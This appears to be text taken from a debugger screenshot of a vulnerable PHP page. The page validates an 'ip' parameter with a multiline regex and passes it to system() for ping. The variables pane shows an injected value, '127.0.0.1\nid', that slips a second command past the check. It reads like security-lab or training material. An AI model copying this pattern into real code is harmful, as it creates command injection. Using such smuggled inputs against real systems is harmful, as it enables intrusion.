 3 <?php
4 if (!(preg_match( pattern: '/^\d{1,3}\.\d{1,3}\.\d{1,3}.\d{1,3}$/m', $_GET['ip']))) {
5 die("Invalid IP address");
6 }
7 system( command: "ping -c 2 ".$_GET['ip']);
8 ?>
9 </pre>
0 <?php require_once("../footer.php"); ?>
1
ables
_GET = {array} [1]
ip = "127.0.0.1\nid"
_POST = {array} [0]
_COOKIE = {array} [0]
_FILES = {array} [0]
_ENV = {array} [0]
_REQUEST = {array} [1]
_SERVER = {array} [33]
GLOBALS = {array} [0]
IDE_EVAL_CACHE = {array} [1]
0c59e0fe-365d-46b2-8493-8f8d07fe694f = "ping -c 2 127.0.0.1\nid"